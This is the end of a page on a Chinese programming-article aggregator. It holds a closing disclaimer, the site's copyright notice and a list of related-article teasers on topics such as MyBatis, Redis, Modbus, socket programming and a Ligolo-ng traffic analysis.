赛事。请勿在未授权的情况下对任何系统进行测试。安全之路始于合规终于责任。
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/2561549.html
如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章

SpringBoot-17-MyBatis动态SQL标签之常用标签
文章目录 1 代码1.1 实体User.java1.2 接口UserMapper.java1.3 映射UserMapper.xml1.3.1 标签if1.3.2 标签if和where1.3.3 标签choose和when和otherwise1.4 UserController.java2 常用动态SQL标签2.1 标签set2.1.1 UserMapper.java2.1.2 UserMapper.xml2.1.3 UserController.ja…

wordpress后台更新后 前端没变化的解决方法
使用siteground主机的wordpress网站,会出现更新了网站内容和修改了php模板文件、js文件、css文件、图片文件后,网站没有变化的情况。
不熟悉siteground主机的新手,遇到这个问题,就很抓狂,明明是哪都没操作错误&#x…

网络编程(Modbus进阶)
思维导图 Modbus RTU(先学一点理论)
概念 Modbus RTU 是工业自动化领域 最广泛应用的串行通信协议,由 Modicon 公司(现施耐德电气)于 1979 年推出。它以 高效率、强健性、易实现的特点成为工业控制系统的通信标准。 包…
UE5 学习系列(二)用户操作界面及介绍
这篇博客是 UE5 学习系列博客的第二篇,在第一篇的基础上展开这篇内容。博客参考的 B 站视频资料和第一篇的链接如下:
【Note】:如果你已经完成安装等操作,可以只执行第一篇博客中 2. 新建一个空白游戏项目 章节操作,重…

IDEA运行Tomcat出现乱码问题解决汇总
最近正值期末周,有很多同学在写期末Java web作业时,运行tomcat出现乱码问题,经过多次解决与研究,我做了如下整理:
原因:
IDEA本身编码与tomcat的编码与Windows编码不同导致,Windows 系统控制台…

利用最小二乘法找圆心和半径
#include <iostream>
#include <vector>
#include <cmath>
#include <Eigen/Dense> // 需安装Eigen库用于矩阵运算 // 定义点结构
struct Point { double x, y; Point(double x_, double y_) : x(x_), y(y_) {}
}; // 最小二乘法求圆心和半径 …

使用docker在3台服务器上搭建基于redis 6.x的一主两从三台均是哨兵模式
一、环境及版本说明
如果服务器已经安装了docker,则忽略此步骤,如果没有安装,则可以按照一下方式安装: 1. 在线安装(有互联网环境): 请看我这篇文章 传送阵>> 点我查看 2. 离线安装(内网环境):请看我这篇文章 传送阵>> 点我查看
说明:假设每台服务器已…

XML Group端口详解
在XML数据映射过程中,经常需要对数据进行分组聚合操作。例如,当处理包含多个物料明细的XML文件时,可能需要将相同物料号的明细归为一组,或对相同物料号的数量进行求和计算。传统实现方式通常需要编写脚本代码,增加了开…

LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器的上位机配置操作说明
LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器专为工业环境精心打造,完美适配AGV和无人叉车。同时,集成以太网与语音合成技术,为各类高级系统(如MES、调度系统、库位管理、立库等)提供高效便捷的语音交互体验。
L…

(LeetCode 每日一题) 3442. 奇偶频次间的最大差值 I (哈希、字符串)
题目:3442. 奇偶频次间的最大差值 I 思路 :哈希,时间复杂度0(n)。 用哈希表来记录每个字符串中字符的分布情况,哈希表这里用数组即可实现。
C版本:
class Solution {
public:int maxDifference(string s) {int a[26]…
【大模型RAG】拍照搜题技术架构速览:三层管道、两级检索、兜底大模型
摘要
拍照搜题系统采用“三层管道(多模态 OCR → 语义检索 → 答案渲染)、两级检索(倒排 BM25 向量 HNSW)并以大语言模型兜底”的整体框架: 多模态 OCR 层 将题目图片经过超分、去噪、倾斜校正后,分别用…
【Axure高保真原型】引导弹窗
今天和大家中分享引导弹窗的原型模板,载入页面后,会显示引导弹窗,适用于引导用户使用页面,点击完成后,会显示下一个引导弹窗,直至最后一个引导弹窗完成后进入首页。具体效果可以点击下方视频观看或打开下方…
接口测试中缓存处理策略
在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明:
一、缓存处理的核…
龙虎榜——20250610
上证指数放量收阴线,个股多数下跌,盘中受消息影响大幅波动。 深证指数放量收阴线形成顶分型,指数短线有调整的需求,大概需要一两天。 2025年6月10日龙虎榜行业方向分析 1. 金融科技
代表标的:御银股份、雄帝科技
驱动…
观成科技:隐蔽隧道工具Ligolo-ng加密流量分析
1.工具介绍
Ligolo-ng是一款由go编写的高效隧道工具,该工具基于TUN接口实现其功能,利用反向TCP/TLS连接建立一条隐蔽的通信信道,支持使用Let’s Encrypt自动生成证书。Ligolo-ng的通信隐蔽性体现在其支持多种连接方式,适应复杂网…
铭豹扩展坞 USB转网口 突然无法识别解决方法
当 USB 转网口扩展坞在一台笔记本上无法识别,但在其他电脑上正常工作时,问题通常出在笔记本自身或其与扩展坞的兼容性上。以下是系统化的定位思路和排查步骤,帮助你快速找到故障原因:
背景:
一个M-pard(铭豹)扩展坞的网卡突然无法识别了,扩展出来的三个USB接口正常。…
未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…

Linux应用开发之网络套接字编程(实例篇)
服务端与客户端单连接
服务端代码
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <arpa/inet.h>
#include <pthread.h>
…
华为云AI开发平台ModelArts
华为云ModelArts:重塑AI开发流程的“智能引擎”与“创新加速器”!
在人工智能浪潮席卷全球的2025年,企业拥抱AI的意愿空前高涨,但技术门槛高、流程复杂、资源投入巨大的现实,却让许多创新构想止步于实验室。数据科学家…

深度学习在微纳光子学中的应用
深度学习在微纳光子学中的主要应用方向
深度学习与微纳光子学的结合主要集中在以下几个方向:
逆向设计 通过神经网络快速预测微纳结构的光学响应,替代传统耗时的数值模拟方法。例如设计超表面、光子晶体等结构。
特征提取与优化 从复杂的光学数据中自…
最新文章
- 从测试驱动到需求驱动:芯片验证范式的深度迁移与实践
- 【日本顶尖名校-日本早稻田大学主办 | ACM出版 | 连续2届稳定检索,见刊后1个月左右即完成EIScopus双检索 | 设海内外双会场】第三届人工智能与未来教育国际学术会议(AIFE 2026)
- 福特技术复兴:用户体验整合如何重塑汽车行业竞争格局
- 【华南理工大学支持 | IEEE出版 | 往届会议论文完成EIScopus双检索 | 云计算、通信工程、图像处理等相关主题均可投稿】第三届云计算与通信工程国际学术会议(CCCE 2026)
- 芯片原型开发实战指南:从虚拟原型到FPGA的决策与调试
- 如何高效评估ChatGLM3对话系统:全面测试用户体验与任务成功率的实用指南